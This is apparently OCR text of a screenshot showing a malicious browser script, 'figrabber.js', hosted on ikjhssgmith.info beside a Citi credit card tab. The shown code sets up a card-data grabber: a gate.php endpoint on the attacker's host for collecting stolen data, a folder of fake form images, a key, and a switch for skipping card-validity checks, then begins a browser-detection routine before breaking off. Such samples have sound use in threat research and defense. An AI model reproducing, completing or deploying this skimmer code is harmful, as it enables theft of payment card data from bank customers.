 citi Credit Card Offers & Acco... × https://ikjhss...b/figrabber.js × +
https://ikjhssgmith.info/figrab/figrabber.js Szukaj
//#######################################################################
//## >> USER VARIABLES
//#######################################################################
var home_link = "https://ikjhssgmith.info/figrab";
var gate_link = home_link + "/gate.php";
var images_link = home_link + "/fakes/fkimgs/";
var pkey = "password";
var debug_dont_check_cc_valid = false;
var show_errors = false;
//#######################################################################
//## >> DETECT BROWSER
//#######################################################################
function detectBrowser(){
var browser = {verIE:null,docModeIE:null,verIEtrue:null,verIE_ua:null}, tmp;
tmp = document.documentMode;
try{document.documentMode = "";}catch(e){};
browser.isIE = typeof document.documentMode == "number" ? !0 : eval("/*@cc_on!@*/!1");
try{document.documentMode = tmp;}catch(e){};
if(browser.isIE){